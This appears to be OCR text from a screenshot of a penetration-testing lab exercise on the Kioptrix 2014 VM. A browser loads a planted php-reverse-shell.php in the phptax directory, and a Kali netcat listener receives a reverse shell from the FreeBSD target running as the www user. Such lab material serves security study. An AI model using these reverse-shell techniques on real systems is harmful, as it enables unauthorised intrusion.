 Burp Suite Community Edition - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Burp Suite Community Ed... × +
192.168.15.150:8080/phptax/data/php-reverse-shell.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited »
root@localhost: ~
File Edit View Search Terminal Help
192.168.15.150: inverse host lookup failed: Unknown host
connect to [192.168.15.141] from (UNKNOWN) [192.168.15.150] 60842
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012
root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
11:12PM  up  6:16, 0 users, load averages: 0.18, 0.04, 0.01
USER       TTY      FROM                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$
0.bash 1.bash 2.nc 3.bash 4.nc* 5.bash "localhost.localdomain" 22:43 30 Mar 18